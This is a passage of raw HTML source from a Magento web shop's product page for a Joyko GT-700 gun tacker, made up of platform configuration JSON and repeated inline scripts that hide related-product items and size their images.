                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokoatk.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.tokoatk.id\/","http:\/\/www.tokoatk.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.tokoatk.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.tokoatk.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "26"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.tokoatk.id\/page_cache\/block\/render\/id\/991\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_991","catalog_product_view_sku_JK-GT700","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-gun-tacker-gt-700.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"26","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.tokoatk.id\/rest\/tokoatkidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.tokoatk.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"991":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.tokoatk.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/991\\\/\",\"data\":{\"product\":\"991\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.tokoatk.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/991\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.tokoatk.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"991\",\"uenc\":\"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1ndW4tdGFja2VyLWd0LTcwMC5odG1s\"}}","required_options":null},"price_info":{"final_price":40900,"max_price":40900,"max_regular_price":40900,"minimal_regular_price":40900,"special_price":null,"minimal_price":40900,"regular_price":40900,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a040.900,00<\/span>","max_price":"<span class=\"price\">IDR\u00a040.900,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a040.900,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a040.900,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a040.900,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":40900,"max_price":40900,"max_regular_price":40900,"minimal_regular_price":40900,"special_price":40900,"minimal_price":40900,"regular_price":40900,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a040.900,00<\/span>","max_price":"<span class=\"price\">IDR\u00a040.900,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a040.900,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a040.900,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a040.900,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a040.900,00<\/span>"}}}},"images":[{"url":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-gun-tacker-gt-700-sku-jk-gt700_qskarrdvlwoetkwa.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Gambar Stapler Tembak Dekorasi Joyko Gun Tacker GT-700 merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-gun-tacker-gt-700-sku-jk-gt700_qskarrdvlwoetkwa.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Gambar Stapler Tembak Dekorasi Joyko Gun Tacker GT-700 merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/j\/o\/joyko-gun-tacker-gt-700-sku-jk-gt700_qskarrdvlwoetkwa.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Gambar Stapler Tembak Dekorasi Joyko Gun Tacker GT-700 merek Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-gun-tacker-gt-700-sku-jk-gt700_qskarrdvlwoetkwa.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Gambar Stapler Tembak Dekorasi Joyko Gun Tacker GT-700 merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-gun-tacker-gt-700-sku-jk-gt700_qskarrdvlwoetkwa.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Gambar Stapler Tembak Dekorasi Joyko Gun Tacker GT-700 merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/j\/o\/joyko-gun-tacker-gt-700-sku-jk-gt700_qskarrdvlwoetkwa.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Gambar Stapler Tembak Dekorasi Joyko Gun Tacker GT-700 merek Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.tokoatk.id\/joyko-gun-tacker-gt-700.html","id":991,"name":"Joyko Gun Tacker GT-700 Stapler Tembak Dekorasi","type":"simple","is_salable":"1","store_id":26,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.tokoatk.id\/joyko-gun-tacker-gt-700.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.tokoatk.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":991,\"uenc\":\"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1ndW4tdGFja2VyLWd0LTcwMC5odG1s\"}}","required_options":null}},"is_available":true}},"store":"26","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elembGd9l6JvArray = document.querySelectorAll('li#product-item_992');
    if(elembGd9l6JvArray.length !== 'undefined'){
        elembGd9l6JvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-992");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-992  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembfCPlkLrArray = document.querySelectorAll('li#product-item_1681');
    if(elembfCPlkLrArray.length !== 'undefined'){
        elembfCPlkLrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1681");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1681  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkldNkk82Array = document.querySelectorAll('li#product-item_993');
    if(elemkldNkk82Array.length !== 'undefined'){
        elemkldNkk82Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-993");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-993  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjniCpjfLArray = document.querySelectorAll('li#product-item_1837');
    if(elemjniCpjfLArray.length !== 'undefined'){
        elemjniCpjfLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1837");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1837  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSai2MFm3Array = document.querySelectorAll('li#product-item_3952');
    if(elemSai2MFm3Array.length !== 'undefined'){
        elemSai2MFm3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3952");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3952  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "SDI\u002D1240B"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elemqVnBqfuyArray = document.querySelectorAll('li#product-item_1112');
    if(elemqVnBqfuyArray.length !== 'undefined'){
        elemqVnBqfuyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1112");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1112  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnQv6fGRzArray = document.querySelectorAll('li#product-item_1817');
    if(elemnQv6fGRzArray.length !== 'undefined'){
        elemnQv6fGRzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1817");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1817  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvSSwlvKzArray = document.querySelectorAll('li#product-item_2056');
    if(elemvSSwlvKzArray.length !== 'undefined'){
        elemvSSwlvKzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2056");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2056  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiORpLd0fArray = document.querySelectorAll('li#product-item_49');
    if(elemiORpLd0fArray.length !== 'undefined'){
        elemiORpLd0fArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-49");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-49  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemli8j6lpkArray = document.querySelectorAll('li#product-item_241');
    if(elemli8j6lpkArray.length !== 'undefined'){
        elemli8j6lpkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-241");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-241  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemS1cgVvgjArray = document.querySelectorAll('li#product-item_1762');
    if(elemS1cgVvgjArray.length !== 'undefined'){
        elemS1cgVvgjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1762");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1762  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1NstKkdDArray = document.querySelectorAll('li#product-item_1882');
    if(elem1NstKkdDArray.length !== 'undefined'){
        elem1NstKkdDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1882");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1882  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBXTvNbidArray = document.querySelectorAll('li#product-item_103');
    if(elemBXTvNbidArray.length !== 'undefined'){
        elemBXTvNbidArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-103");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-103  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHpqHnsDmArray = document.querySelectorAll('li#product-item_292');
    if(elemHpqHnsDmArray.length !== 'undefined'){
        elemHpqHnsDmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-292");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-292  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemirMliOWqArray = document.querySelectorAll('li#product-item_1116');
    if(elemirMliOWqArray.length !== 'undefined'){
        elemirMliOWqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1116");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1116  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnAuKFDOiArray = document.querySelectorAll('li#product-item_1825');
    if(elemnAuKFDOiArray.length !== 'undefined'){
        elemnAuKFDOiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1825");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1825  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfmz0S9chArray = document.querySelectorAll('li#product-item_2121');
    if(elemfmz0S9chArray.length !== 'undefined'){
        elemfmz0S9chArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2121");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2121  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLKHQWgBFArray = document.querySelectorAll('li#product-item_63');
    if(elemLKHQWgBFArray.length !== 'undefined'){
        elemLKHQWgBFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-63");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-63  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXBNGESIzArray = document.querySelectorAll('li#product-item_249');
    if(elemXBNGESIzArray.length !== 'undefined'){
